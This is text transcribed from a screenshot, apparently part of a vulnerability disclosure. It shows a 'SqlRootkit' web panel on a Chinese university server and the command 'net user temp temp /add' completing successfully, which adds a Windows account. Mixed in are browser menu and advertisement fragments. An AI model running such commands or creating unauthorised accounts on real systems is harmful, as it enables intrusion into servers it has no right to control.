 360安全浏览器 7.1【无痕/小号浏览】
文件 查看 收藏 工具 帮助
http://baoming.sdyu.edu.cn:8080/sa.asp
11月11必败清单
收藏 MD5 查询
扩展 网银 翻译 截图 游戏 登录管家
红枫渗透小组内部专用 QQ群 :
:: SqlRootkit - by 剑心 ::
已经登陆
退出登陆
@
折
net user temp temp /add
命令成功完成。
组件检测： 检测组件
组件恢复： 恢复组件
系统命令： ----请选择运行程序的组件---- 执行
SqlRootkit V3.0 -- by 剑心
@CopyWright 剑心[B.C.T]&WWW.cnbct.ORG 2005-2006
www.wooyun.org
今日特卖
加速器 下载 100%